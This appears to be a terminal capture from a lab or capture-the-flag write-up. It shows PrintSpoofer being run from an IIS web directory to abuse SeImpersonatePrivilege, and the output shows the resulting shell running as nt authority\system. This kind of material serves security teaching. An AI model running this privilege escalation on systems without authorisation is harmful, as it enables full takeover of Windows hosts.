 c:\inetpub\wwwroot\nt4wrksv>PrintSpoofer.exe -i -c cmd
PrintSpoofer.exe -i -c cmd
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system